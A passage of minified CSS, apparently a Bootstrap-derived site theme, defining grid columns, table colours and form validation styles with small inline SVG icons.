1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#949494;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:"Poppins", Arial, sans-serif;font-weight:600;line-height:1.2;color:#272732}h1,.h1{font-size:3.157rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.lead{font-size:1.333rem;font-weight:400}.display-1{font-size:9.878rem;font-weight:900;line-height:1}.display-2{font-size:7.427rem;font-weight:900;line-height:1}.display-3{font-size:5.584rem;font-weight:900;line-height:1}.display-4{font-size:4.199rem;font-weight:900;line-height:1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:75%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.333rem}.blockquote-footer{display:block;font-size:75%;color:#949494}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#7F7F7F}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#FFFFFF;background-color:#404040;border-radius:0.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#404040}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#272732}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #e1e1e1}.table thead th{vertical-align:bottom;border-bottom:2px solid #e1e1e1}.table tbody+tbody{border-top:2px solid #e1e1e1}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #e1e1e1}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(even){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{color:#272732;background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b9d1ee}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7caadf}.table-hover .table-primary:hover{background-color:#a4c4e9}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4c4e9}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d4d4d4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#afafaf}.table-hover .table-secondary:hover{background-color:#c7c7c7}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7c7c7}.table-success,.table-success>th,.table-success>td{background-color:#dbf3c1}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#bce88c}.table-hover .table-success:hover{background-color:#cfefac}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#cfefac}.table-info,.table-info>th,.table-info>td{background-color:#b8f4ff}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#7aeaff}.table-hover .table-info:hover{background-color:#9ff0ff}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff0ff}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcdbc3}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#f9bc90}.table-hover .table-warning:hover{background-color:#fbccab}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fbccab}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2b8bf}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#e77b88}.table-hover .table-danger:hover{background-color:#eea2ac}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2ac}.table-light,.table-light>th,.table-light>td{background-color:#fefefe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fcfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfbfbf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#898989}.table-hover .table-dark:hover{background-color:#b2b2b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b2b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table .thead-dark th{color:#FFFFFF;background-color:#2b2b2b;border-color:#3e3e3e}.table .thead-light th{color:#1c1c1c;background-color:#f2f2f2;border-color:#e1e1e1}.table-dark{color:#FFFFFF;background-color:#2b2b2b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3e3e3e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(even){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{color:#FFFFFF;background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:0.1875rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.form-control:focus{color:#404040;background-color:#FFFFFF;border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.form-control::placeholder{color:#7F7F7F;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f2f2f2;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:focus::-ms-value{color:#404040;background-color:#FFFFFF}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.8rem + 1px);padding-bottom:calc(0.8rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(1.2rem + 1px);padding-bottom:calc(1.2rem + 1px);font-size:1.333rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.4rem + 1px);padding-bottom:calc(0.4rem + 1px);font-size:0.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:0.8rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#272732;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.8rem + 2px);padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.form-control-lg{height:calc(1.5em + 2.4rem + 2px);padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#949494}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#7ed321}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(126, 211, 33, 0.9);border-radius:0.1875rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#7ed321;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#7ed321;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#7ed321}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#7ed321}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#97e245;background-color:#97e245}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#7ed321}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#d0021b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(208, 2, 27, 0.9);border-radius:0.1875rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#d0021b;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#d0021b;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d0021b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d0021b}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#fd0826;background-color:#fd0826}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated 